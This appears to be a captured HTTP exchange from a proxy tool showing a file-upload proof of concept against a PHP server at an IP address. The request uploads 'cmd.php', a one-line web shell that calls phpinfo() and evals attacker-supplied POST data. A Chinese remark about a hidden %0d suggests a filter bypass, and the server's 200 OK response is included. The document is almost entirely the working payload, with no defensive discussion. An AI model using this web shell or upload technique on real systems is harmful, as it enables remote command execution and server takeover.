 Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.58.236.76:12618
Content-Length: 433
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.php-uploadpoc.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynpCbVJErAmy4Eo3E
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Referer: http://www.php-uploadpoc.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="file"; filename="cmd.php"
Content-Type: application/octet-stream
<?php phpinfo();@eval($_POST['cmd']);?>
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="name"
cmd.php
------WebKitFormBoundarynpCbVJErAmy4Eo3E
Content-Disposition: form-data; name="submit"
%0d解码后隐藏了
提交
------WebKitFormBoundarynpCbVJErAmy4Eo3E--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 May 2022 11:32:29
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html